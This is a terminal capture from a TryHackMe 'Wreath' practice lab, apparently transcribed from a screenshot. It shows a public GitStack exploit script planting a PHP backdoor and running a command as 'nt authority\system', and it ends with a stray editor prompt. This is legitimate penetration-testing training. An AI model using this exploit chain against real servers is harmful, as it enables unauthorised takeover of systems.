 ┌──(shrike㉿kali)-[~/Documents/OSCP Preparation/TryHackMe Boxes/Wreath]
└─$ ./43777.py
[+] Get user list
[+] Found user twreath
[+] Web repository already enabled
[+] Get repositories list
[+] Found repository Website
[+] Add user to repository
[+] Disable access for anyone
[+] Create backdoor in PHP
Your GitStack credentials were not entered correcly. Please ask your GitStack administrator to give you a username/password and give you access to this repo
sitory. <br />Note : You have to enter the credentials of a user which has at least read access to your repository. Your GitStack administration panel usern
ame/password will not work.
[+] Execute command
"nt authority\system
"
> c:\GitStack\gitphp\exploit-Shrike.php"
Do you want to install the recommended extensions for
Python?